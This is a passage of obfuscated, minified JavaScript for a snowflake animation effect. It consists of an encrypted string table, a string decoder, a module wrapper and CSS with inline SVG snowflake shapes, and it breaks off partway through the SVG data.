dsKnwpA=','bUodOiY=','b8K2w6TChUw=','blgFwpzCkw==','w5rDm8Kifno=','Tj85SHs=','UcKLwo7Cv1I=','w68eEAc=','woLDtXJHZA==','w6HClGYSw5k=','U8KOe8Kl','wqPDnmV/w7BUw54GOjzCsg==','w7EZw704','DFEEJRJHw57CncK9','TcK+w5XDm8KdLwE=','w4jCkFIVw5k=','w6EXDBk=','woo8wq48XsOvKBd8','w64zwrFYwpvDnjHDsUjCqMOiwojDs8K8S8Kuw4Q=','wqEpJTpS','woRbdTMJ','w5VuZGzDlA==','w6o5wqttwpTDnjLDtU7CicOowo/DhMKmUA==','w5UldhHCrA==','wpQ6BhcXEQ==','Z8OGw5dYwp8=','CMO+woVS','RsKYw4fCumlswqU=','cxXDo0k4KMOH','wpTCqGlrXw==','w6kZbi7CuMOLw5IZw7k=','Y2EowrXCpw==','w6HCiWUb','w59jSVnDrWho','ZcKJw6orwpA9Uw==','McKJBcKgwoU=','w6okwqB4woHDkhnDvFnCrMOowojDlw==','w4BoEA==','w43DpUPDj8KGwqLDo8O/wpzDqEhDMm1rQ3g=','wpYOBAdS','EkEYByQ=','w6QkwrxVwow=','w6EZaSbCq8Osw5IMw7JLdQLDn08=','wpsgwqglUMOvOAh3McO9ScKVcWrDt8OG','wql+Uy4R','AsOxwrFxwoo=','w5dwFA4=','JWY+Owc=','wqU2wp8T','wrsvwoEsw6Q=','w7o/wr98','w6pLIn0=','w7/Dn8KrQFZcWg==','w59rX1nDrWho','w59jSUXDtHNuw41dw5c=','wqzDoCTDp8KUw4TCrMOuPnk=','wpErU8K9TA==','w55UNynDhA==','UsKmw7Mowqg=','CMO5wpBAwoPDocKkw5vCoxlhN8Omw5Q=','w43DqVM=','wpzCs8K4OcKM','BhDCgsKtNn1fwpUr','wqTDoWfDtHU=','e0cXPT0=','bMKPw6zDq8Ke','TDfDsEsY','w70vwrV8woY=','wonDiAzDr8KM','wqUJKjw8','QsKbbsKtFw==','w5BhY0bDjA==','w5jDqmtxw6U=','LEByfCc=','c8K9wpVkdA==','ZcKEw4vDt3c=','w7PCkG8bw5JzCsKlw43Cu0A=','w7xOPXU=','eEMpOBc=','w6cbw7ciXkNPGBIhK8K2wpdxw5zCgcKM','wqbCsMK6JsKzVA==','wp4nwrc=','R8Knw4ILwo0=','w7fDhcKCelM=','wp3DmU/DqHQ=','wrnCpVdzcA==','NEcpHQc=','K8OGwqxmwpc=','w7XDp17DqsK3','w6wmwo1PwqQ=','TnAYwrzClA==','w5DDsVXDqsKf','w74Xw44PTQ==','w7bDr8KBWnY=','N8O6w7hsFg==','wqrDkTjDj8K+','HMKIM8Kywp0=','fCsebWAkw6/Csm3DsHp4WcKKw5PCusKU','w6FwNl4C','wqTDrTnDhQ==','w7bChWwKw454MMKow4A=','fSILR2s+','Bg3CrsKnIFc=','ScOsOsOYYMKJw6Flag==','X8ODK8OdcA==','eMKJw6AZwpQ0','a8KHw7wMwpguWMOfwq8=','DRHCiMKx','WGEa','W8O5PsOtb8Kfw4Nnd0zDtMKyw71TQg==','wp3DscKIwo8=','wocrGBYWGGnDm8K9T8KnOQ==','w5jDo8K4IEXClwTCvisNw6LDjQ==','UVwGwoXCvg==','wrXCgXdHUhg=','wqrDj3t+w7JVw48LIDnCrGk=','wrYWd8Kd','w7PDksKhVklDUcKJQV4Fwp8pwosVbA==','bgbDtG4+JsObI8KG','LMK5wppBwq4=','wpEewqUvaw==','S8Onw49Cwo4=','w608aDzCsg==','wrHDuXHDr2HCsH3Ciyw=','SBkFdUM=','wpkywowew5M=','wqVwTxsj','CMOjwpBH','wq1Sahwe','SMKew4fCnWF/wq7ChSk=','wqU3wooB','QsOXw5pewpYIKcKwwq0=','w5pjQ28=','w6o5wqttwpTDnjLDtU4=','OFQPPCw=','wpMiw6bDqMOcZsKKwo82','w7AQw6shSkBXFhM=','w5ZvVH7Dtn10w4FN','DsOFw5hJBXMcCMOfGMKXw4rCtsKCwoo=','QsKfw5rCnWF4wqPChRhmbiFFW8Om','bMKUwqnChWlPwpfCvMONw6Asw6k=','FcOjwqxdwpQ=','w79NKl0iCk0=','wr3DullYYsK/','jsTfMjKgiaqmix.comG.fvYxB6QDq=='];if(function(_0xad1ed3,_0x216d28,_0x568b27){function _0x4304f2(_0x3ac712,_0x516397,_0x499f60,_0x35b4a4,_0x24ade8,_0x13c8a1){_0x516397=_0x516397>>0x8,_0x24ade8='po';var _0x945b03='shift',_0x290358='push',_0x13c8a1='‮';if(_0x516397<_0x3ac712){while(--_0x3ac712){_0x35b4a4=_0xad1ed3[_0x945b03]();if(_0x516397===_0x3ac712&&_0x13c8a1==='‮'&&_0x13c8a1['length']===0x1){_0x516397=_0x35b4a4,_0x499f60=_0xad1ed3[_0x24ade8+'p']();}else if(_0x516397&&_0x499f60['replace'](/[TfMKgqxGfYxBQDq=]/g,'')===_0x516397){_0xad1ed3[_0x290358](_0x35b4a4);}}_0xad1ed3[_0x290358](_0xad1ed3[_0x945b03]());}return 0x1128b0;};return _0x4304f2(++_0x216d28,_0x568b27)>>_0x216d28^_0x568b27;}(_0x24e8,0xdb,0xdb00),_0x24e8){_0xodk_=_0x24e8['length']^0xdb;};function _0x5a69(_0xb2db2a,_0x4c8499){_0xb2db2a=~~'0x'['concat'](_0xb2db2a['slice'](0x1));var _0x28daa0=_0x24e8[_0xb2db2a];if(_0x5a69['rEZDyc']===undefined){(function(){var _0x13cf8b=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x13cf8b['atob']||(_0x13cf8b['atob']=function(_0x4299e5){var _0x4b1a14=String(_0x4299e5)['replace'](/=+$/,'');for(var _0x2533cc=0x0,_0x20d6cd,_0x5459f0,_0x11b728=0x0,_0x266050='';_0x5459f0=_0x4b1a14['charAt'](_0x11b728++);~_0x5459f0&&(_0x20d6cd=_0x2533cc%0x4?_0x20d6cd*0x40+_0x5459f0:_0x5459f0,_0x2533cc++%0x4)?_0x266050+=String['fromCharCode'](0xff&_0x20d6cd>>(-0x2*_0x2533cc&0x6)):0x0){_0x5459f0=_0x5d4f94['indexOf'](_0x5459f0);}return _0x266050;});}());function _0x4dd346(_0x2b1e46,_0x4c8499){var _0x40ad97=[],_0x5aad23=0x0,_0x4579a8,_0x49031e='',_0x356a17='';_0x2b1e46=atob(_0x2b1e46);for(var _0x210273=0x0,_0x19f2c3=_0x2b1e46['length'];_0x210273<_0x19f2c3;_0x210273++){_0x356a17+='%'+('00'+_0x2b1e46['charCodeAt'](_0x210273)['toString'](0x10))['slice'](-0x2);}_0x2b1e46=decodeURIComponent(_0x356a17);for(var _0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x40ad97[_0x3a00db]=_0x3a00db;}for(_0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db]+_0x4c8499['charCodeAt'](_0x3a00db%_0x4c8499['length']))%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;}_0x3a00db=0x0;_0x5aad23=0x0;for(var _0x264014=0x0;_0x264014<_0x2b1e46['length'];_0x264014++){_0x3a00db=(_0x3a00db+0x1)%0x100;_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db])%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;_0x49031e+=String['fromCharCode'](_0x2b1e46['charCodeAt'](_0x264014)^_0x40ad97[(_0x40ad97[_0x3a00db]+_0x40ad97[_0x5aad23])%0x100]);}return _0x49031e;}_0x5a69['wrLOCU']=_0x4dd346;_0x5a69['VHwgOE']={};_0x5a69['rEZDyc']=!![];}var _0x6a9ecd=_0x5a69['VHwgOE'][_0xb2db2a];if(_0x6a9ecd===undefined){if(_0x5a69['qbHLkL']===undefined){_0x5a69['qbHLkL']=!![];}_0x28daa0=_0x5a69['wrLOCU'](_0x28daa0,_0x4c8499);_0x5a69['VHwgOE'][_0xb2db2a]=_0x28daa0;}else{_0x28daa0=_0x6a9ecd;}return _0x28daa0;};!function(_0x3f0b5b,_0x359dab){var _0x582e49={'ZotKU':function(_0x43d1e7,_0x2d2211){return _0x43d1e7==_0x2d2211;},'vzipi':_0x5a69('‫0','O#rh'),'MlcxB':_0x5a69('‮1','pFZo'),'gWRDV':_0x5a69('‮2','vuwh'),'oTCII':function(_0x5927eb,_0xe411e8){return _0x5927eb(_0xe411e8);},'kNMaM':function(_0x1420ee,_0x1924ad){return _0x1420ee!=_0x1924ad;},'fuAvP':function(_0x1610d3,_0x2ca4a6){return _0x1610d3||_0x2ca4a6;},'FFMVr':function(_0x507da9){return _0x507da9();}};_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49['vzipi'],typeof exports)&&_0x582e49[_0x5a69('‫4','&FRd')]!=typeof module?module[_0x5a69('‮5','XtW(')]=_0x359dab():_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49[_0x5a69('‫6','ga(Q')],typeof define)&&define[_0x5a69('‫7','pFZo')]?_0x582e49[_0x5a69('‫8','Iw#x')](define,_0x359dab):(_0x3f0b5b=_0x582e49['kNMaM'](_0x582e49[_0x5a69('‮9','@2Tz')],typeof globalThis)?globalThis:_0x582e49[_0x5a69('‫a','pFZo')](_0x3f0b5b,self))[_0x5a69('‫b','s(Hq')]=_0x582e49[_0x5a69('‫c','jsua')](_0x359dab);}(this,function(){var _0x529f7b={'DGMlL':function(_0x1d88e9,_0x3c0f49){return _0x1d88e9!==_0x3c0f49;},'JtZDX':_0x5a69('‫d','85uN'),'TDmJE':_0x5a69('‫e','IOzH'),'RBcUZ':function(_0x57ac2d,_0x2edb51){return _0x57ac2d>_0x2edb51;},'UGZYb':function(_0x466b4a,_0x4b779e){return _0x466b4a+_0x4b779e;},'mcaPB':function(_0x48dfc6,_0x14fb88){return _0x48dfc6+_0x14fb88;},'TXgVm':function(_0xb5bb1e,_0x24a259,_0x4a4822,_0x147c4c){return _0xb5bb1e(_0x24a259,_0x4a4822,_0x147c4c);},'GEDug':function(_0xf7f44c,_0x3ddadd){return _0xf7f44c+_0x3ddadd;},'doKnA':'@-webkit-keyframes\x20snowflake_gid_','GjCQn':_0x5a69('‮f','jsua'),'bkXoA':_0x5a69('‮10','BfL['),'nlBiN':function(_0x564d30,_0x170642){return _0x564d30===_0x170642;},'rRjyc':'ilCdQ','gvNZH':'resize','MORaK':_0x5a69('‫11','UFzR'),'dpNdE':function(_0x59976c,_0x305d0c){return _0x59976c+_0x305d0c;},'VXSSb':function(_0x44a4c6,_0x4547ec){return _0x44a4c6*_0x4547ec;},'vTFlN':function(_0x49fffd,_0x144e66){return _0x49fffd-_0x144e66;},'bbUNM':function(_0x5b320b,_0xdf42bf){return _0x5b320b-_0xdf42bf;},'ydOXF':function(_0x5dfb86,_0x38ef69){return _0x5dfb86-_0x38ef69;},'xAENi':function(_0x4175cb,_0x5c789c,_0x16d6af){return _0x4175cb(_0x5c789c,_0x16d6af);},'SWoYM':_0x5a69('‫12','3XsK'),'bHtAw':_0x5a69('‫13','$tLH'),'LtySD':_0x5a69('‫14','jsua'),'xuCDB':function(_0x27edba,_0x5bda37,_0x160414,_0x4826ad){return _0x27edba(_0x5bda37,_0x160414,_0x4826ad);},'nDjUO':_0x5a69('‮15','x7j6'),'JttCL':function(_0x573811,_0xb1981f){return _0x573811+_0xb1981f;},'xQLqH':_0x5a69('‮16',')f]&'),'bqTWm':function(_0x59d4a2,_0x3c95ac){return _0x59d4a2+_0x3c95ac;},'PjcYx':function(_0x14eb7a,_0xac3a38){return _0x14eb7a*_0xac3a38;},'wBKle':function(_0x4f04b7,_0x1b3337){return _0x4f04b7+_0x1b3337;},'oRXKT':function(_0x211bbc,_0x383c69){return _0x211bbc(_0x383c69);},'MeaPX':_0x5a69('‫17','4SAk'),'URvZf':function(_0x1a3bf1,_0x5b4cb1){return _0x1a3bf1*_0x5b4cb1;},'sSRca':_0x5a69('‮18','@&bC'),'nTUyF':function(_0xea047d,_0x21cc66,_0x664e82){return _0xea047d(_0x21cc66,_0x664e82);},'bzyQE':_0x5a69('‮19','v6WI'),'kXkon':function(_0x52a901,_0x4db473,_0x5b598a){return _0x52a901(_0x4db473,_0x5b598a);},'xCQFs':'_reverse','pHMcq':function(_0x42c665,_0x55aaf3,_0x4da3ac){return _0x42c665(_0x55aaf3,_0x4da3ac);},'lZODi':_0x5a69('‮1a','WmcA'),'HmgmE':'gwUmr','gdCfP':function(_0x967fb7,_0x160d50){return _0x967fb7/_0x160d50;},'XqEsa':function(_0x19147b,_0x1bc7f3){return _0x19147b+_0x1bc7f3;},'Pdzqd':function(_0x329612,_0xc97893){return _0x329612+_0xc97893;},'Ucbrf':function(_0x1a1657,_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783){return _0x1a1657(_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783);},'TZZkJ':'GwoOY','babPW':function(_0x2eef4f,_0x58a936,_0x7da4e0){return _0x2eef4f(_0x58a936,_0x7da4e0);},'iQMdj':function(_0x233ade,_0xd2c29e){return _0x233ade+_0xd2c29e;},'sIgIJ':function(_0x25613e,_0x340ce8){return _0x25613e+_0x340ce8;},'FiXTF':function(_0x144967,_0x32b271){return _0x144967+_0x32b271;},'GZiNx':function(_0x2e6e47,_0x30124c){return _0x2e6e47*_0x30124c;},'VFHSU':'snowflake__inner_wind','jMRAY':_0x5a69('‫1b','SYTP'),'kPdgZ':function(_0x51e5e4,_0x22d222){return _0x51e5e4!==_0x22d222;},'hPBuo':'CJURk','eJeUq':function(_0x57e8a2,_0x371f7c){return _0x57e8a2===_0x371f7c;},'yBzhw':'VzJmm','mKhwx':_0x5a69('‮1c','&FRd'),'VnSZY':_0x5a69('‮1d','ga(Q'),'gStJq':function(_0x2a6816,_0x477360,_0x4a6bfd){return _0x2a6816(_0x477360,_0x4a6bfd);},'JeRIZ':_0x5a69('‮1e','O#rh'),'EEjty':function(_0x4462b6,_0x3155d0,_0x28b3ac){return _0x4462b6(_0x3155d0,_0x28b3ac);},'epHVQ':function(_0x2387df,_0x14c513){return _0x2387df===_0x14c513;},'vTsKl':_0x5a69('‫1f','GHe('),'iqLmk':_0x5a69('‮20','inDs'),'eBBrL':function(_0x10858e,_0x46b112){return _0x10858e!==_0x46b112;},'eYfDd':function(_0x270b33,_0x1fdc16){return _0x270b33!==_0x1fdc16;},'VLGfe':function(_0x203cf9,_0x393018,_0x1d76db){return _0x203cf9(_0x393018,_0x1d76db);},'BLuUB':'.snowflake{-webkit-animation:snowflake_unknown\x2010s\x20linear\x20infinite;animation:snowflake_unknown\x2010s\x20linear\x20infinite;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform}.snowflake__inner,.snowflake__inner:before{bottom:0;left:0;position:absolute;right:0;top:0}.snowflake__inner:before{background-size:100%\x20100%;content:\x22\x22}.snowflake__inner_wind{-webkit-animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate;animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate}.snowflake__inner_rotation:before{-webkit-animation:snowflake_rotation\x2010s\x20linear\x20infinite;animation:snowflake_rotation\x2010s\x20linear\x20infinite}.snowflake__inner_rotation_reverse:before{-webkit-animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite;animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite}@-webkit-keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.snowflakes{pointer-events:none}.snowflakes_paused\x20.snowflake,.snowflakes_paused\x20.snowflake__inner,.snowflakes_paused\x20.snowflake__inner:before{-webkit-animation-play-state:paused;animation-play-state:paused}.snowflakes_hidden{visibility:hidden}.snowflakes_body{height:1px;left:0;position:fixed;top:0;width:100%}','fKgzp':'.snowflakes_gid_value\x20.snowflake__inner_type_0:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2736.283\x27\x20height=\x2736.283\x27%3E%3Cpath\x20d=\x27M35.531\x2017.391h-3.09l.845-1.464a.748.748\x200\x201\x200-1.297-.75l-1.276\x202.214H28.61l2.515-4.354a.751.751\x200\x200\x200-.272-1.024.75.75\x200\x200\x200-1.024.274l-2.948\x205.104h-2.023a6.751\x206.751\x200\x200\x200-2.713-4.684l1.019-1.76\x205.896-.002a.75.75\x200\x200\x200\x200-1.5l-5.029.002\x201.051-1.82\x202.557.002a.75.75\x200\x200\x200\x200-1.5l-1.689-.002\x201.545-2.676a.75.75\x200\x201\x200-1.302-.75l-1.547\x202.676-.844-1.463a.749.749\x200\x201\x200-1.297.75l1.278\x202.213-1.051\x201.818-2.514-4.354a.75.75\x200\x200\x200-1.298.75l2.946\x205.104-1.016\x201.758a6.692\x206.692\x200\x200\x200-2.706-.57\x206.74\x206.74\x200\x200\x200-2.707.568l-1.013-1.754\x202.946-5.105a.75.75\x200\x200\x200-1.298-.75L13.56\x208.697l-1.05-1.818\x201.278-2.217a.749.749\x200\x200\x200-1.298-.75l-.845\x201.465-1.551-2.678a.75.75\x200\x200\x200-1.024-.273.748.748\x200\x200\x200-.274\x201.023l1.545\x202.678H8.652a.75.75\x200\x200\x200\x200\x201.5h2.556l1.05\x201.818H7.231a.75.75\x200\x200\x200\x200\x201.5h5.894l1.017\x201.762a6.755\x206.755\x200\x200\x200-2.712\x204.684H9.406l-2.95-5.104a.75.75\x200\x201\x200-1.299.75l2.516\x204.354H5.569l-1.277-2.213a.75.75\x200\x200\x200-1.298.75l.845\x201.463H.75a.75.75\x200\x200\x200\x200\x201.5h3.09l-.845\x201.465a.747.747\x200\x200\x200\x20.275\x201.022.75.75\x200\x200\x200\x20.374.103.75.75\x200\x200\x200\x20.65-.375l1.277-2.215h2.103l-2.516\x204.354a.75.75\x200\x200\x200\x201.299.75l2.949-5.104h2.024a6.761\x206.761\x200\x200\x200\x202.712\x204.685l-1.017\x201.762H7.232a.75.75\x200\x200\x200\x200\x201.5h5.026l-1.05\x201.818H8.651a.75.75\x200\x200\x200\x200\x201.5h1.69l-1.545\x202.676a.75.75\x200\x200\x200\x201.299.75l1.546-2.676.846\x201.465a.755.755\x200\x200\x200\x20.65.375.737.737\x200\x200\x200\x20.375-.103.747.747\x200\x200\x200\x20.274-1.022l-1.279-2.215\x201.05-1.82\x202.515\x204.354a.75.75\x200\x200\x200\x201.299-.75l-2.947-5.104\x201.013-1.756a6.72\x206.72\x200\x200\x200\x205.415\x200l1.014\x201.756-2.947\x205.104a.75.75\x200\x200\x200\x201.298.75l2.515-4.354\x201.053\x201.82-1.277\x202.213a.75.75\x200\x200\x200\x201.298.75l.844-1.463\x201.545\x202.678c.141.24.393.375.65.375a.75.75\x200\x200\x200\x20.649-1.125l-1.548-2.678h1.689a.75.75\x200\x200\x200\x200-1.5h-2.557l-1.051-1.82\x205.029.002a.75.75\x200\x200\x200\x200-1.5l-5.896-.002-1.019-1.76a6.75\x206.75\x200\x200\x200\x202.711-4.685h2.023l2.947\x205.104a.753.753\x200\x200\x200\x201.025.273.749.749\x200\x200\x200\x20.272-1.023l-2.515-4.354h2.104l1.279\x202.215a.75.75\x200\x200\x200\x20.649.375c.127\x200\x20.256-.03.375-.103a.748.748\x200\x200\x200\x20.273-1.022l-.848-1.465h3.092a.75.75\x200\x200\x200\x20.003-1.5zm-12.136.75c0\x20.257-.041.502-.076.75a5.223\x205.223\x200\x200\x201-1.943\x203.358\x205.242\x205.242\x200\x200\x201-1.291.766\x205.224\x205.224\x200\x200\x201-1.949.384\x205.157\x205.157\x200\x200\x201-3.239-1.15\x205.22\x205.22\x200\x200\x201-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22\x205.22\x200\x200\x201\x201.944-3.359c.393-.312.82-.576\x201.291-.765a5.219\x205.219\x200\x200\x201\x201.948-.384c.69\x200\x201.344.142\x201.948.384.471.188.898.454\x201.291.765a5.222\x205.222\x200\x200\x201\x201.943\x203.359c.035.247.076.493.076.75z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_1:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.813\x27\x20height=\x2732.813\x27%3E%3Cpath\x20d=\x27M29.106\x2024.424a.781.781\x200\x200\x201-.781.781h-3.119v3.119a.782.782\x200\x200\x201-1.562\x200v-4.682h4.682c.43.001.78.351.78.782zM4.673\x209.352h4.682V4.671a.781.781\x200\x200\x200-1.563\x200V7.79H4.673a.781.781\x200\x200\x200\x200\x201.562zM3.708\x2024.24c0\x20.431.35.781.781.781H7.61v3.12a.78.78\x200\x201\x200\x201.562\x200v-4.683H4.489a.782.782\x200\x200\x200-.781.782zM28.923\x208.39a.78.78\x200\x200\x200-.781-.781h-3.121V4.488a.781.781\x200\x200\x200-1.562\x200v4.684h4.684a.783.783\x200\x200\x200\x20.78-.782zm3.889\x208.017c0\x20.431-.35.781-.781.781h-3.426l1.876\x201.873a.784.784\x200\x200\x201\x200\x201.107.791.791\x200\x200\x201-.554.228.773.773\x200\x200\x201-.55-.228l-2.979-2.98h-2.995a6.995\x206.995\x200\x200\x201-1.728\x203.875h5.609a.781.781\x200\x200\x201\x200\x201.562h-4.666v4.667a.782.782\x200\x200\x201-1.562\x200v-5.61a7\x207\x200\x200\x201-3.866\x201.719v2.995l2.978\x202.98c.306.305.306.8\x200\x201.104a.78.78\x200\x200\x201-1.104\x200l-1.874-1.876v3.427a.781.781\x200\x200\x201-1.562\x200v-3.427l-1.875\x201.876a.78.78\x200\x201\x201-1.105-1.104l2.979-2.98v-2.995a7.016\x207.016\x200\x200\x201-3.865-1.717v5.608a.781.781\x200\x200\x201-1.562\x200v-4.667H5.535a.781.781\x200\x200\x201\x200-1.562h5.607a7.022\x207.022\x200\x200\x201-1.728-3.875H6.417l-2.979\x202.979a.784.784\x200\x200\x201-1.104\x200\x20.781.781\x200\x200\x201\x200-1.106l1.874-1.873H.782a.78.78\x200\x201\x201-.001-1.563h3.426L2.333\x2013.75a.783.783\x200\x200\x201\x201.105-1.106l2.979\x202.979h2.995a6.996\x206.996\x200\x200\x201\x201.72-3.866H5.533a.781.781\x200\x200\x201\x200-1.562h4.666V5.528a.781.781\x200\x200\x201\x201.562\x200v5.599a6.995\x206.995\x200\x200\x201\x203.865-1.717V6.415l-2.978-2.979a.782.782\x200\x200\x201\x201.105-1.105l1.874\x201.875V.781a.78.78\x200\x201\x201\x201.562\x200v3.426l1.875-1.875a.777.777\x200\x200\x201\x201.104\x200\x20.78.78\x200\x200\x201\x200\x201.105l-2.978\x202.98v2.996a7.021\x207.021\x200\x200\x201\x203.866\x201.718V5.532a.78.78\x200\x201\x201\x201.562\x200v4.666h4.666a.78.78\x200\x201\x201\x200\x201.562h-5.599a7\x207\x200\x200\x201\x201.718\x203.866h2.995l2.979-2.979a.783.783\x200\x200\x201\x201.106\x201.106l-1.876\x201.874h3.427a.777.777\x200\x200\x201\x20.778.78zm-11.006-.782a5.457\x205.457\x200\x200\x200-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268\x200-.524.042-.781.079a5.458\x205.458\x200\x200\x200-4.618\x204.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455\x205.455\x200\x200\x200\x204.618\x204.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457\x205.457\x200\x200\x200\x204.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_2:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2735.79\x27\x20height=\x2735.79\x27%3E%3Cpath\x20d=\x27M7.161\x2022.223l.026-.047.865.5-.026.047a.503.503\x200\x200\x201-.434.25c-.019\x200-.034-.013-.053-.016l-.355-.205a.493.493\x200\x200\x201-.023-.529zM9.969\x208.988l2.785.001\x201.393-2.414a.502.502\x200\x200\x200-.869-.499l-1.103\x201.913-2.208-.001a.5.5\x200\x201\x200\x20.002\x201zm15.854\x2017.813h-2.785l-1.393\x202.411a.499.499\x200\x200\x200\x20.436.75c.172\x200\x20.34-.09.434-.25l1.104-1.911h2.207c.274\x200\x20.5-.224.5-.5a.505.505\x200\x200\x200-.503-.5zM23.038\x208.99h2.785a.5.5\x200\x200\x200\x200-1h-2.207l-1.105-1.913a.5.5\x200\x200\x200-.868.5l1.395\x202.413zM12.754\x2026.801H9.967a.5.5\x200\x200\x200\x200\x201h2.209l1.105\x201.912a.496.496\x200\x200\x200\x20.682.184.5.5\x200\x200\x200\x20.184-.684l-1.393-2.412zm-7.218-6.309a.502.502\x200\x200\x200\x20.685-.184l1.391-2.413-1.394-2.413a.5.5\x200\x200\x200-.867.5l1.104\x201.913-1.104\x201.913a.5.5\x200\x200\x200\x20.185.684zM30.254\x2015.3a.505.505\x200\x200\x200-.685.183l-1.392\x202.412\x201.395\x202.414a.501.501\x200\x200\x200\x20.867-.5l-1.104-1.914\x201.104-1.912a.5.5\x200\x200\x200-.185-.683zm3.138\x2011.542a.501.501\x200\x200\x201-.683.184l-.98-.565-2.137\x201.231a.516.516\x200\x200\x201-.5\x200l-2.385-1.377a.502.502\x200\x200\x201-.25-.433v-.854h-4.441l-2.225\x203.852.736.428c.154.088.25.254.25.432l.001\x202.755a.5.5\x200\x200\x201-.25.433l-2.133\x201.229v1.136c0\x20.274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5\x200\x200\x201-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505\x200\x200\x201-.25.435l-2.387\x201.377a.5.5\x200\x200\x201-.5\x200L4.06\x2026.46l-.982.567a.5.5\x200\x200\x201-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497\x200\x200\x201\x20.5\x200l.736.426\x202.221-3.848-2.222-3.849-.737.426a.51.51\x200\x200\x201-.5\x200l-2.386-1.377a.5.5\x200\x200\x201-.25-.434l.002-2.464-.983-.567a.501.501\x200\x200\x201-.184-.683.502.502\x200\x200\x201\x20.684-.183l.983.568\x202.134-1.233a.5.5\x200\x200\x201\x20.5\x200l2.385\x201.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501\x200\x200\x201-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5\x200\x200\x201\x201\x200v1.135l2.134\x201.231c.154.089.25.254.25.434l-.002\x202.755a.503.503\x200\x200\x201-.25.433l-.733.425\x202.224\x203.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502\x200\x200\x201\x20.5\x200l2.136\x201.233.982-.568a.5.5\x200\x201\x201\x20.5.866l-.983.568v2.464a.503.503\x200\x200\x201-.25.433l-2.388\x201.378a.5.5\x200\x200\x201-.5\x200l-.735-.426-2.222\x203.849\x202.223\x203.849.734-.425a.506.506\x200\x200\x201\x20.5\x200l2.389\x201.375c.154.09.25.255.25.435l-.002\x202.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885\x201.088\x201.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283\x201.318-2.443\x203.337\x202.442\x203.337\x202.283\x201.316.531-.306-2.514-4.348\x202.515-4.347zm-7.712\x2016.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001\x202.177\x201.386.797.501.289.499-.287\x201.386-.798-.002-2.179zM16.008\x205.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002\x202.178zm6.52\x2014.227l-1.535-2.099\x201.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5\x201.134-1.049\x202.379-2.585-.281-1.232-.134.732\x201\x201.536\x202.097-1.536\x202.098-.732\x201\x201.232-.134\x202.585-.281\x201.049\x202.379.5\x201.134.5-1.134\x201.048-2.379\x202.585.281\x201.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887\x201.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424\x201.888-1.089v-2.178l-.496-.287zM18.927\x207.413l-.532.307v2.637l1.667\x203.784\x204.111-.447\x202.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594\x204.348v.614l2.283\x201.318\x204.111.447\x201.668-3.785V7.719l-.531-.306-2.509\x204.347-5.022.001zm-2.15\x201.279l.37-.213.279-.162.5-.289V10.2L6.446\x209.11l-1